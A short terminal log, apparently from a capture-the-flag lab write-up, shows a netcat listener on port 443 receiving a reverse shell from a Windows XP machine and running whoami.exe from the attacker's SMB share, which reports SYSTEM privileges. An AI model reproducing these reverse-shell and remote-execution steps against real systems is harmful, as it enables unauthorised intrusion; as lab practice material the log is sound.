 ┌──(root💀OSINTm0nkey)-[~]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.4.225] 1048
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>\\10.10.14.63\Samba\whoami.exe
\\10.10.14.63\Samba\whoami.exe
NT AUTHORITY\SYSTEM

C:\WINDOWS\system32>